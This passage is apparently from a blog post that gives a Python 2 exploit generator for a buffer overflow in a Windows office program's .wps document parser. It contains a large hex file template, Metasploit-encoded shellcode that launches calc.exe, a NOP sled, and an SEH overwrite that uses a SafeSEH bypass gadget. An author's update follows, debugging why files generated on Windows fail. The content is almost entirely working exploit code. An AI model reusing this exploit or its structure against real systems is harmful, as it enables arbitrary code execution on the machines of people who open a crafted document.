"\x12\x00\x3E\x00\x1F\x60\x01\x00\x02\x01\x3E\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x06\x00\x48\x00\x65\x00\x61\x00\x64\x00"+
"\x65\x00\x72\x00\x00\x00\x10\x00\x10\x00\x47\x24\x00\x0D\xC6\x08"+
"\x00\x02\x39\x10\x72\x20\x01\x02\x08\x00\x43\x4A\x12\x00\x61\x4A"+
"\x12\x00\x00\x08\x00\x00\x0A\x08\x00\x00\x05\x00\x00\x00\x00\x08"+
"\x00\x00\x0A\x08\x00\x00\x06\x00\x00\x00\x02\x10\x00\x00\x00\x00"+
"\x00\x00\x00\x05\x00\x00\x00\x00\x00\x00\x08\x00\x00\x00\x00\x0C"+
"\x00\x00\x00\x47\x16\x90\x01\x00\x00\x02\x02\x06\x03\x05\x04\x05"+
"\x02\x03\x04\x87\x7A\x00\x20\x00\x00\x00\x80\x08\x00\x00\x00\x00"+
"\x00\x00\x00\xFF\x01\x00\x00\x00\x00\x00\x00")
tail=("\x90\x90\xEB\x06\xE6\xAD\x01\x51\x00\x00\x4D\x04\x90\x01\x86\x03\x02"+
"\x01\x06\x00\x03\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x8B\x5B\x53\x4F\x00\x00\x54\x00\x69\x00\x6D\x00\x65\x00\x73"+
"\x00\x20\x00\x4E\x00\x65\x00\x77\x00\x20\x00\x52\x00\x6F\x00\x6D"+
"\x00\x61\x00\x6E\x00\x00\x00\x55\x04\x90\x01\x86\x07\x02\x01\x06"+
"\x00\x03\x01\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00\x0E\x08\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x53"+
"\x00\x69\x00\x6D\x00\x48\x00\x65\x00\x69\x00\x00\x00\x54\x00\x69"+
"\x00\x6D\x00\x65\x00\x73\x00\x20\x00\x4E\x00\x65\x00\x77\x00\x20"+
"\x00\x52\x00\x6F\x00\x6D\x00\x61\x00\x6E\x00\x00\x00\x35\x14\x90"+
"\x01\x02\x00\x05\x05\x01\x02\x01\x07\x06\x02\x05\x07\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x80\x00\x00\x00\x00\x53\x00\x79\x00\x6D\x00\x62\x00\x6F\x00\x6C"+
"\x00\x00\x00\x33\x24\x90\x01\x00\x00\x02\x0B\x06\x04\x02\x02\x02"+
"\x02\x02\x04\x87\x7A\x00\x00\x00\x00\x00\x80\x08\x00\x00\x00\x00"+
"\x00\x00\x00\xFF\x01\x00\x40\x00\x00\xFF\xFF\x41\x00\x72\x00\x69"+
"\x00\x61\x00\x6C\x00\x00\x00\x4D\x04\x90\x01\x86\x03\x02\x01\x06"+
"\x00\x03\x01\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00\x0E\x08\x10"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\xD1"+
"\x9E\x53\x4F\x00\x00\x54\x00\x69\x00\x6D\x00\x65\x00\x73\x00\x20"+
"\x00\x4E\x00\x65\x00\x77\x00\x20\x00\x52\x00\x6F\x00\x6D\x00\x61"+
"\x00\x6E\x00\x00\x00\x3F\x34\x90\x01\x00\x00\x02\x07\x03\x09\x02"+
"\x02\x05\x02\x04\x04\x87\x7A\x00\x00\x00\x00\x00\x80\x08\x00\x00"+
"\x00\x00\x00\x00\x00\xFF\x01\x00\x40\x00\x00\xFF\xFF\x43\x00\x6F"+
"\x00\x75\x00\x72\x00\x69\x00\x65\x00\x72\x00\x20\x00\x4E\x00\x65"+
"\x00\x77\x00\x00\x00\x3B\x04\x90\x01\x02\x00\x05\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x80\x00\x00\x00\x00\x57\x00\x69"+
"\x00\x6E\x00\x67\x00\x64\x00\x69\x00\x6E\x00\x67\x00\x73\x00\x00"+
"\x00\x55\x04\x90\x01\x86\x07\x02\x01\x06\x00\x03\x01\x01\x01\x01"+
"\x01\x03\x00\x00\x00\x00\x00\x0E\x08\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x01\x00\x04\x00\x00\x00\x00\x00\x53\x00\x69\x00\x6D\x00\x53"+
"\x00\x75\x00\x6E\x00\x00\x00\x54\x00\x69\x00\x6D\x00\x65\x00\x73"+
"\x00\x20\x00\x4E\x00\x65\x00\x77\x00\x20\x00\x52\x00\x6F\x00\x6D"+
"\x00\x61\x00\x6E\x00\x00\x00\x37\x04\x90\x01\x00\x00\x02\x04\x05"+
"\x02\x05\x04\x05\x02\x03\x03\x87\x02\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x9F\x00\x00\x20\x00\x00\x00\x00\x47"+
"\x00\x65\x00\x6F\x00\x72\x00\x67\x00\x69\x00\x61\x00\x00\x00\x37"+
"\x04\x90\x01\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x20\x00\x00\x00\x4C\x00\x61\x00\x74"+
"\x00\x68\x00\x61\x00\x00\x00\x33\x04\x90\x01\x00\x00\x02\x00\x04"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x4C"+
"\x00\x61\x00\x74\x00\x68\x00\x61\x00\x00\x00\xFF\xFF\x12\x00\x00"+
"\x00\x00\x00\x0A\x00\x4E\x00\x6F\x00\x72\x00\x6D\x00\x61\x00\x6C"+
"\x00\x2E\x00\x77\x00\x70\x00\x74\x00\x04\x00\x74\x00\x65\x00\x73"+
"\x00\x74\x00\x00\x00\x00\x00\x00\x00\x0D\x00\x41\x00\x64\x00\x6D"+
"\x00\x69\x00\x6E\x00\x69\x00\x73\x00\x74\x00\x72\x00\x61\x00\x74"+
"\x00\x6F\x00\x72\x00\x0A\x00\x7A\x00\x68\x00\x61\x00\x6E\x00\x67"+
"\x00\x71\x00\x69\x00\x61\x00\x6E\x00\x67\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20"+
"\x00\x04\x00\x01\x08\x88\x18\x00\x00\xA4\x01\xE9\xFD\x68\x01\x00"+
"\x00\x00\x00\x8B\x33\xE5\x86\x9F\xC5\x1B\x07\x00\x00\x00\x00\x01"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x01"+
"\x00\x00\x00\x04\x00\x03\x10\x01\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x01\x00\x01\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00"+
"\x00\x21\x03\x00\x00\x00\x00\x00\x00\x03\x00\x5A\x00\x26\x00\x21"+
"\x00\x29\x00\x2C\x00\x2E\x00\x3A\x00\x3B\x00\x3F\x00\x5D\x00\x7D"+
"\x00\xA8\x00\xB7\x00\xC7\x02\xC9\x02\x15\x20\x16\x20\x19\x20\x1D"+
"\x20\x26\x20\x36\x22\x01\x30\x02\x30\x03\x30\x05\x30\x09\x30\x0B"+
"\x30\x0D\x30\x0F\x30\x11\x30\x15\x30\x17\x30\x01\xFF\x02\xFF\x07"+
"\xFF\x09\xFF\x0C\xFF\x0E\xFF\x1A\xFF\x1B\xFF\x1F\xFF\x3D\xFF\x40"+
"\xFF\x5C\xFF\x5D\xFF\x5E\xFF\xE0\xFF\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x28\x00\x5B\x00\x7B\x00\xB7"+
"\x00\x18\x20\x1C\x20\x08\x30\x0A\x30\x0C\x30\x0E\x30\x10\x30\x14"+
"\x30\x16\x30\x08\xFF\x0E\xFF\x3B\xFF\x5B\xFF\xE1\xFF\xE5\xFF\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x05"+
"\x07\xA0\x05\xB4\x00\x8F\x00\x02\x80\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x29\xF0\xFF\x0F\x01\x00\x01\x3F\x00\x00\xA8\x03\x00"+
"\x00\xFF\xFF\xFF\x7F\xFF\xFF\xFF\x7F\xFF\xFF\xFF\x7F\xFF\xFF\xFF"+
"\x7F\xFF\xFF\xFF\x7F\xFF\xFF\xFF\x7F\xFF\xFF\xFF\x7F\x27\x2A\x17"+
"\x00\x00\x00\x00\x00\x32\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x05"+
"\x00\x00\x00\x00\x00\x00\x00\x01\x00\x01\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x05"+
"\x00\x00\x00\x00\x00\x00\x0E\x00\x00\x00\x00\xFF\xFF\xFF\xFF\x0F"+
"\x00\x00\xF0\x20\x00\x00\x00\x00\x00\x06\xF0\x18\x00\x00\x00\x02"+
"\x08\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00\x01\x00\x00\x00\x01"+
"\x00\x00\x00\x02\x00\x00\x00\x00\x0F\x00\x02\xF0\x86\x00\x00\x00"+
"\x10\x00\x08\xF0\x08\x00\x00\x00\x02\x00\x00\x00\x01\x04\x00\x00"+
"\x0F\x00\x03\xF0\x30\x00\x00\x00\x0F\x00\x04\xF0\x28\x00\x00\x00"+
"\x01\x00\x09\xF0\x10\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x0A\xF0\x08\x00\x00\x00"+
"\x00\x04\x00\x00\x05\x00\x00\x00\x0F\x00\x04\xF0\x36\x00\x00\x00"+
"\x12\x00\x0A\xF0\x08\x00\x00\x00\x01\x04\x00\x00\x00\x0E\x00\x00"+
"\x53\x00\x0B\xF0\x1E\x00\x00\x00\x7F\x00\x00\x00\x8D\x01\x7F\x01"+
"\x20\x00\x20\x00\xCD\x01\x00\x00\x00\x00\xFF\x01\x00\x00\x08\x00"+
"\x3F\x03\x01\x00\x01\x00\xFF\x40\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00")
# windows/exec CMD=calc.exe
# Encoder: x86/shikata_ga_nai
# powered by Metasploit
# msfpayload windows/exec CMD=calc.exe R | msfencode -b '\x00'
shellcode = ("\xba\x68\x3e\x85\x1f\xd9\xca\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x33\x31\x50\x12\x83\xe8\xfc\x03\x38\x30\x67\xea\x44" +
"\xa4\xee\x15\xb4\x35\x91\x9c\x51\x04\x83\xfb\x12\x35\x13" +
"\x8f\x76\xb6\xd8\xdd\x62\x4d\xac\xc9\x85\xe6\x1b\x2c\xa8" +
"\xf7\xad\xf0\x66\x3b\xaf\x8c\x74\x68\x0f\xac\xb7\x7d\x4e" +
"\xe9\xa5\x8e\x02\xa2\xa2\x3d\xb3\xc7\xf6\xfd\xb2\x07\x7d" +
"\xbd\xcc\x22\x41\x4a\x67\x2c\x91\xe3\xfc\x66\x09\x8f\x5b" +
"\x57\x28\x5c\xb8\xab\x63\xe9\x0b\x5f\x72\x3b\x42\xa0\x45" +
"\x03\x09\x9f\x6a\x8e\x53\xe7\x4c\x71\x26\x13\xaf\x0c\x31" +
"\xe0\xd2\xca\xb4\xf5\x74\x98\x6f\xde\x85\x4d\xe9\x95\x89" +
"\x3a\x7d\xf1\x8d\xbd\x52\x89\xa9\x36\x55\x5e\x38\x0c\x72" +
"\x7a\x61\xd6\x1b\xdb\xcf\xb9\x24\x3b\xb7\x66\x81\x37\x55" +
"\x72\xb3\x15\x33\x85\x31\x20\x7a\x85\x49\x2b\x2c\xee\x78" +
"\xa0\xa3\x69\x85\x63\x80\x86\xcf\x2e\xa0\x0e\x96\xba\xf1" +
"\x52\x29\x11\x35\x6b\xaa\x90\xc5\x88\xb2\xd0\xc0\xd5\x74" +
"\x08\xb8\x46\x11\x2e\x6f\x66\x30\x4d\xee\xf4\xd8\xbc\x95" +
"\x7c\x7a\xc1")
nops="\x90" * (516 - len(shellcode)) #516 bytes space for shellcode
nseh="\x90\x90\xeb\x06"
seh=pack('<L',0x5101ade6) #0x5101ade6 # POP EBP # POP EBX # RETN 0x10 - IRLAS.dll [SafeSEH Bypass]
poc=head + nops + shellcode + nseh + seh + tail
try:
print "[*] Creating exploit file...\n";
writeFile = open (file, "wb")
writeFile.write( poc )
writeFile.close()
print "[*] File successfully created!";
except:
print "[!] Error while creating file!";
Update #1
Thanks mood for your comment!
I double-checked my exploit and recognized a small difference. First I’ve tested it against a fully patched Windows 7 x64 (German) using an arbitrary .wps file generated on my Linux box using Python 2.7.5:
Python 2.7.5+ (default, Feb 27 2014, 19:37:08) [GCC 4.8.1] on linux2
This results in a successful code execution:

If you execute the same script on a Windows box using e.g. Python v2.7.6, the exploit fails:
If you compare both exploit files, you’ll recognized some 0x0D that are added in the Windows-Version of the exploit:
But these 0x0Ds are only added in the head and the tail, and these are basically not present in the Python script, e.g.:
"\x09\x00\x00\x00\x0A\x00\x00\x00\x0B\x00\x00\x00\x0C\x00\x00\x00"+
Since I generate all my exploits on a Linux machine I did not recognize this behavior, and unfortunately I don’t know where these come from. If someone knows why this happens, feel free to leave a comment below!
